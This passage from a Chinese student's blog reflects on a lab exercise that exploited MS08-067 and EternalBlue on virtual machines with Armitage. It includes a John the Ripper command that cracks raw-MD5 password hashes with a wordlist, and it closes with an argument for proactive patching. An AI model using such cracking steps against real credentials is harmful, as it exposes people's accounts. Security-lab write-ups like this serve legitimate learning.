

hashes.txt而报错:(
此时我们手动使用刚刚Armitage生成的单词列表进行破解,打开终端并执行以下命令:
john --wordlist=/tmp/jtrtmp20180502-5917-ctqwpk --format=raw-md5 hashes.txt
至于剩下的两个,可能是我把密码设置得太复杂的原因吧一直没破解出来(? ?;)将--wordlist选项去掉采用暴力破解的方式也一直没跑出来(? ?;)时间原因跑了不到10分钟就被我掐掉了感觉速度还是比彩虹表要慢很多啊(? ?;)
/etc/init.d/postgresql start命令启动postgresql服务,重启Armitage即可:
??Hacker的漏洞攻击也不是万能的。本次漏洞攻击实验让我感到非常疲惫,从周三开始装各种虚拟机挨个找漏洞一直弄到周六才难得成功第一次攻击。在做第一个ms08_067漏洞攻击时,首先是靶机操作系统的选择上,由于第一个经常使用的win7虚拟机已在清明假期被我用腾讯电脑管家打好了补丁很可能没办法实施攻击,因此我先拿PKI实验课上装的没有任何安全防护的win7客户机做试验,发现不行,那就换xp试试呗!然后我便用硬盘里珍藏多年的xp professional镜像安装了一个xp虚拟机,兴高采烈地配置好Armitage,一攻击发现还是不行!!最后问了很多大佬才知道用英文版的xp可以成功,但这我还是攻击了好几次的结果……而“永恒之蓝”的攻击更是连xp都不行而只能用PKI的win7虚拟机才能完成……总的来说,漏洞攻击因“机”而异,寻找漏洞更是完全取决于Hacker的眼力和本领。网络攻防其实就是“找漏洞”和“堵漏洞”之间的较量,而所谓“道高一尺魔高一丈”,漏洞攻击更具有先手优势。如今,在安全技术已经比较成熟的几大主流操作系统又在各种知名杀软的保护加持之下,往往被用户认为相对“安全”,但一个新漏洞的发现往往能引起轩然大波,拿到“黑市”中去卖能一夜暴富;更有甚者如去年不法分子利用NSA武器库泄漏的危险漏洞“永恒之蓝”制作出一款蠕虫式勒索病毒软件WannaCry并借助网络大范围传播,锁定被感染用户的系统、加密全部数据并向直接其索取高额比特币,导致一场全球性互联网灾难!
??给我们的启示在于,打补丁的方式虽然可以防范漏洞攻击,但这毕竟是被动的,是在攻击发生之后采取的行为。首先从源头上来说,操作系统研发者就不应该让这些攻击成为可能,但无奈地球上毕竟不存在完美的程序猿,写代码时难免会产生bug。从安全人员的角度来看,要保护一个系统,必须主动一点,像Hacker那样并抢在Hacker之前对当前系统可能存在的所有漏洞进行检测,把漏洞堵起来,不安全的因素找出来,各种安全屏障立起来,让Hacker无机可乘!
最后还是要感谢一下一路陪我走来的Mac,他的性能足够强劲以至于让我能同时开3个虚拟机做渗透测试(>_<)辛苦啦(>_<)
标签:original net cmd default /etc windows 9 tom /etc/ 试验
原文地址:https://www.cnblogs.com/crazymosquito/p/9063096.html